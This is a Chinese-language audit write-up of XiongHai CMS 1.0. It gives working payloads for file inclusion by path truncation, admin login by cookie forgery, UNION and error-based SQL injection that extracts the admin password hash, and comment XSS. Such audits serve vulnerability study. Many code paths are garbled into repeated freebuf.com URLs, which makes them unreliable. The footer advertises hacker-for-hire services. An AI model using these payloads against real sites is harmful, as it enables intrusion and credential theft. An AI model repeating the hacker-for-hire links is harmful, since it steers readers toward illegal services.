代码审计之熊海cms1.0代码审计
一、熊海cms1.0代码审计
环境:
win7 虚拟机
phpstudy2018
php5.2.17+apache
xhcms_v1.0
二、首页文件包含漏洞

:
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>
addslashes() 函数返回在预定义字符之前添加反斜杠的字符串。
预定义字符是:
单引号(')
双引号(")
反斜杠(\)
NULL
所以这里文件包含 00 截断肯定不行了。
?截断测试失败。
. 截断成功。
http://www.xhcms.com/?r=https://www.freebuf.com/articles/1.txt........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................
/. 截断,测试长度(205)
http://www.xhcms.com/?r=https://www.freebuf.com/articles/1.txt/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/https://www.freebuf.com/articles/web/
三、后台首页文件包含漏洞
同样的道理
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>
四、cookie欺骗登录后台
对后台登录功能点审计。
首先从这段代码看看,为甚么访问后台动作 action 会等于,
<?php
//单一入口模式
error_reporting(0); //关闭错误显示
$file=addslashes($_GET['r']); //接收文件名
$action=$file==''?'index':$file; //判断为空或者等于index
include('files/'.$action.'.php'); //载入相应文件
?>
为空的话,应该等于,包含,
<?php
require'https://www.freebuf.com/articles/inc/checklogin.php';
require'https://www.freebuf.com/articles/inc/conn.php';
$indexopen='class="c4cf-0ebd-e8bd-28de open"';
?>
这里包含了,
<?php
$user=$_COOKIE['user'];
if($user==""){
header("Location: ?r=login");
exit;
}
?>
这里判断 cookie ,由于没有 cookie ,所以跳转到,
但是这里也很明显,可以伪造 cookie, 使其不跳转 login,
直接登录

五、万能密码登录后台
我们再来看看正常输入账号密码的登录流程。
:
<?php
ob_start();
require'https://www.freebuf.com/articles/inc/conn.php';
$login=$_POST['login'];
$user=$_POST['user'];
$password=$_POST['password'];
$checkbox=$_POST['checkbox'];
?
if($login<>""){
$query="SELECT * FROM manage WHERE user='$user'";
$result=mysql_query($query) ordie('SQL语句有误:'.mysql_error());
$users=mysql_fetch_array($result);
?
if(!mysql_num_rows($result)) { ?
echo"<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>";
exit;
}else{
$passwords=$users['password'];
if(md5($password)<>$passwords){
echo"<Script language=JavaScript>alert('抱歉,用户名或者密码错误。');history.back();</Script>";
exit;
}
//写入登录信息并记住30天
if($checkbox==1){
setcookie('user',$user,time()+3600*24*30,'/');
}else{
setcookie('user',$user,0,'/');
}
echo"<script>this.location='?r=index'</script>";
exit;
}
exit;
ob_end_flush();
}
?>
这里查用户名,查出以后再判断其密码md5值是否相等,
那么我们即可构造万能密码,受 php.ini 配置和 mysql 字符集的影响,这里 mysql 字符集为 utf-8 ,
如果 php.ini 中就存在注入,如果为 on 就不存在。
php5.4 magic_quotes_gpc默认关闭
我们暂且按照关闭测试。
先看看数据库有 8 个字段

第四个是密码。
构造
账号: 1' union select 1,2,3,md5(4),5,6,7,8# 密码: 4
成功登录,
当然此处其他注入收发也可以,比如报错注入。
六、前台sql注入

:
<?php
require 'inc/conn.php';
require 'inc/time.class.php';
$query="SELECT * FROM settings";
$resul=mysql_query($query) or die('SQL语句有误:'.mysql_error());
$info=mysql_fetch_array($resul);
$id=addslashes($_GET['cid']);
$query="SELECT * FROM download WHERE id='$id'";
$resul=mysql_query($query) or die('SQL语句有误:'.mysql_error());
$download=mysql_fetch_array($resul);
//浏览计数
$query="UPDATE download SET hit=hit+1 WHERE id=$id";
@mysql_query($query) or die('修改错误:'.mysql_error());
?>浏览次数这里无单引号保护,存在注入。
可进行报错注入
http://www.xhcms.com/?r=software&cid=1 or extractvalue(1,concat(0x7e,substr((select group_concat(password) from manage),1,30),0x7e))# http://www.xhcms.com/?r=software&cid=1 or extractvalue(1,concat(0x7e,substr((select group_concat(password) from manage),31,30),0x7e))#
分别得到
修改错误:XPATH syntax error: '~21232f297a57a5a743894a0e4a801f~' 修改错误:XPATH syntax error: '~c3~' 拼接: 21232f297a57a5a743894a0e4a801fc3
得到密码

还有和这个是一样的。
当然还有很多登陆后台以后的sql注入,这里不一一展开了。
七、评论xss漏洞
去尝试评论功能点

这里只显示了昵称处的 xss

评论处的xss被过滤,去回溯代码分析为啥?
抓包很明显,对应的 文件为
48 行,被过滤了
$content=addslashes(strip_tags($content));//过滤HTML
相关文章
美国就业危机恶化 饥饿因果人口猛增 民众抱怨救济金
新冠肺炎疫情持续恶化,美国经济遭受重创,越来越多的人失业,全国饥饿人口猛增。据美国媒体报道,2020年美国饥饿人口超过5000万,这一数字在一年中上涨了近三倍,而其中超过三分之一是儿童。 多...
不收定金的黑客专家(有信誉的黑客联系方式)
他们生于上世纪70年代,承载未来希望、接力中国发展……作为新生代力量,如何使得家族企业走上永续发展的道路?近日,浙江省中科企业研究院举办了“新生代企业家。创新论坛”,邀请了近百名新生代与父辈企业家,面...
洛杉矶黑客nba(洛杉矶犯罪服务器)
本文导读目录: 1、NBA中洛杉矶活人球队是什么时候创办的? 2、洛杉矶所有的球队(包括NBA、WNBA....反正所有职业大联盟里有的洛杉矶球队) 3、NBA在洛杉矶那里打的,城市名称...
脚麻腿麻是什么原因(全身照一定要拍出脚吗)
手和脚忽然发麻是很多人都遇到过的病症。在其中绝大多数是因为不适当的姿态造成 血液循环系统欠佳造成的,如侧卧。这不是哪些问题,病症迅速便会消退。 殊不知,当这种肢体麻木的病症经常出現或长期不消散时,他...
微淘是什么(微淘如何给店铺产生流量)
微淘做为内容营销的一种,能够招来大部分的流量,坚信大部分店铺每日会开展微淘经营,店铺的微淘是粉丝革命老区,是內容的军营,也是知名品牌的创业孵化基地,是一个店铺的充分体现,另外也是一个店铺的连动点和着力...
网络黑客接单怎么说_黑客代找qq号码
你或许会想知道为什么咱们不让程序员直接拜访内存,而是增加这一层抽象化的内存。 直接拜访内存将会翻开一些安全漏洞。 。 1. 运用12个以上的字母组合或多种类型组合的暗码二、 更多的传达方法ArrayB...

 免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!
免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!